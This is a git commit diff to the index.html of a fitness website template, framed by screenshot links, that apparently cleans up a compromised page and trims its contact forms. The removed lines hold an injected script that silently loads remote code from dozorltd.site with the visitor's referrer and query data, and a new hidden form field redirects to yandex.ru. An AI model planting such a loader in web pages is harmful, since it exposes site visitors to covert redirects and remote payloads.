

==== commit 9db40e26: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -9,16 +9,6 @@
 <html lang="en"><!--<![endif]-->
 <!-- Begin Head -->
 <head>
-<span id="9a42c2f3-25bc-86da-1bec-d6a7ebd8f0ff"></span><script type="application/javascript">
-var d=document;var s=d.createElement('script'); 
-s.src='https://dozorltd.site/31ksVQ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5e4ee63058ee8=script5e4ee63058ee9&_cid=9a42c2f3-25bc-86da-1bec-d6a7ebd8f0ff'; 
-if (document.currentScript) { 
-document.currentScript.parentNode.insertBefore(s, document.currentScript);
-} else {
-d.getElementsByTagName('head')[0].appendChild(s);
-}
-if (document.location.protocol === 'https:' && 'https://dozorltd.site/31ksVQ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5e4ee63058ee8=script5e4ee63058ee9'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');}
-</script>
 <title>Fitness First Responsive HTML Template</title>
 <meta charset="utf-8">
 <meta content="width=device-width, initial-scale=1.0" name="viewport">
@@ -411,13 +401,8 @@
 						<form>
 							<input type="text" placeholder="Your Name">
 							<input type="text" placeholder="Email">
-							<input type="text" placeholder="Phone no">
-							<select>
-								<option value="1">Select Type</option>
-								<option value="2">Type 1</option>
-								<option value="3">Type 2</option>
-								<option value="4">Type 3</option>
-							</select>
+							<input type="tel" placeholder="Phone no">
+							
 							<button type="submit" class="gm_btn">LET's START WORKOUT</button>
 						</form>
 					</div>
@@ -854,24 +839,12 @@
 				<div class="gm_bnr_form">
 					<div class="row">
 						<form>
-							<div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
-								<input type="text" placeholder="Frist Name" name="first_name" class="require">
-							</div>
-							<div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
-								<input type="text" placeholder="Last Name" name="last_name" class="require">
-							</div>
-							<div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
-								<input type="text" placeholder="Email" name="email" class="require" data-valid="email" data-error="Email should be valid.">
-							</div>
-							<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
-								<textarea rows="5" placeholder="Message" name="message" class="require"></textarea>
-							</div>
-							<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
-								<div class="response"></div>
-							</div>
-							<div class="col-lg-4 col-md-4 col-sm-12 col-xs-12 col-lg-offset-4 col-md-offset-4">
-								<button type="button" class="gm_btn submitForm" form-type="contact">submit</button>
-							</div>
+							<input type="text" placeholder="Your Name">
+							<input type="text" placeholder="Email">
+							<input type="tel" placeholder="Phone no">
+							
+							<button type="submit" class="gm_btn">LET's START WORKOUT</button>
+							<input type='hidden' name='redirect_url' value='http://yandex.ru' />
 						</form>
 					</div>
 				</div>



